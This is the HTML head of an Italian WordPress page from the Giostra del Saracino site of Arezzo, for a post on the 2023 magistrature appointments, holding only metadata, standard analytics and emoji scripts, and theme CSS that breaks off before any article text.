

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giostradelsaracinoarezzo.it/2023/04/giostre-2023-tutte-le-nomine-della-magistratura/
body_size: 22152
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">

<head>

<meta charset="UTF-8" />
<meta name="description" content="Giostra del Saracino Città di Arezzo"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47632512-26', 'giostradelsaracinoarezzo.it');
	ga('set','anonymizelp', true);
  ga('send', 'pageview');

</script><title>Giostre 2023: tutte le nomine della Magistratura &#8211; Giostra del Saracino</title>
<link rel="alternate" hreflang="it" href="https://giostradelsaracinoarezzo.it/2023/04/giostre-2023-tutte-le-nomine-della-magistratura/" />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/favicon-saracino.gif" type="image/x-icon" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed" href="https://giostradelsaracinoarezzo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed dei commenti" href="https://giostradelsaracinoarezzo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Giostre 2023: tutte le nomine della Magistratura Feed dei commenti" href="https://giostradelsaracinoarezzo.it/2023/04/giostre-2023-tutte-le-nomine-della-magistratura/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giostradelsaracinoarezzo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='the-countdown-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/css/tcp.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-main-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://giostradelsaracinoarezzo.it/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flowplayer-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/skin/skin.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-display{display:inline!important;}
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/base.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/layout.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/shortcodes.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/responsive.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A1%2C300%2C400%2C400italic%2C700%2C700italic%7CMetamorphous%3A1%2C300%2C400%2C400italic%2C700%2C700italic&#038;ver=5.2.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"Grenze";src:;font-weight:normal;font-style:normal}@font-face{font-family:"Grenze Medium 2";src:;font-weight:normal;font-style:normal}
#Subheader{background-image:url(https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/05/parallax-home-1.jpg);background-repeat:no-repeat;background-position:center top}@media only screen and (min-width: 1921px){#Subheader{background-size:cover}}
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar 